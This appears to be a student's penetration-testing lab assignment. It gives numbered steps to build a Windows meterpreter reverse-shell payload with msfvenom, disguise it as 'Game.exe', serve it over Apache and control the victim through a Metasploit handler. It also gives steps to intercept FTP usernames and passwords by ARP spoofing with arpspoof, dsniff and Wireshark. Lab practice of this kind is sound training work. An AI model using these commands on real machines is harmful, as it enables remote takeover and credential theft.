***ASSIGNMENT DAY 6***

**Question1**

* **Create a payload for windows**
* **Exploit the victim’s machine**





**Steps**

**1.Open kali and open the shell**

**2.type sudo su - , and password**

**3.type systemctl enable ssh**

**4.type systemctl start ssh**

**5.Open git bash**

**6.type ssh bpg@ipaddress**

**7.type sudo su – and password**

**8.install apache2**

**9.create a webserver using cd /var/www/html/**

**10.type mkdir <name of the file>**

**11.type msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=<Ip address of kali -f exe> /var/www/html/name of file/Game.exe**

**12.type systemctl enable apache2**

**13.type systemctl start apache2**

**14.type cd ~**

**15.type ls**

**16.for creating a text document type touch a.txt**

**17.type msfconsole**

**18.type use multi/handler**

**19.type show options**

**20.if you don’t see your LHOST ip address then type set LHOST ip address**

**21.type exploit**

**22.type sessions -i 1**

**23.after all of this you can download,upload ,taking screenshots are done by your kali using commands upload file name,download file name,shell,get -children -recurse |get -content …..etc.**

***Question2***

* Create an FTP server
* Access FTP server from windows cmd prompt
* Do an mitm and username and password of FTP transaction using wireshark and dsniff.







**Steps:**

**1.Open 3 virtual machines pentester ,victim,and kali**

**2.launch all of them**

**3.open the victim machine and goto server manager**

**4.goto manage and goto roles and features**

**5.goto webserver(IIS) and tick it.**

**6.tick on FTP server ,FTP service ,and FTP extensibility**

**7.Install**

**8.After installation goto tools and goto Internet Information Services Manager**

**9.right click on winserver**

**10.Add FTP site**

**11.Name it**

**12.Click on physical path**

**13.Browse it to FTP root and click on next**

**14.tick on port 21,No SSL, Basic, All users, read and write.**

**15.Click on finish**

**16.Goto computer management**

**17.Goto local users and groups**

**18.Goto system tool**

**19.users**

**20.user account**

**21.set password**

**22.after that goto pentester**

**23.open pentester and open the cmd prompt**

**24.type ftp<ip address>**

**25.type username and password**

**26.open kali**

**27.root it**

**28.type in the shell nmap -Pn -sS -f ipaddress**

**29.install dsniff using the command apt install dsniff**

**30.type echo 1 > /proc/sys/net/ipv4/ip_forward**

**31.type systemctl -w net ipv4 ip_forward=1**

**32.type nmap -Pn -sS -f ipaddress.\***

**33.type arpspoof -i eth0 -t ipaddress -r ipaddress of client**

**34.type dsniff -i eth0**

**35.open wireshark**

**36.start sniffing**

**37.when the client type the password and username we can see it in our kali shell.**

**38.open wire shark goto eth0**

**39.filterout the packages that is related to our tcp.and take port no.21**

**40.we can see the password and username there.**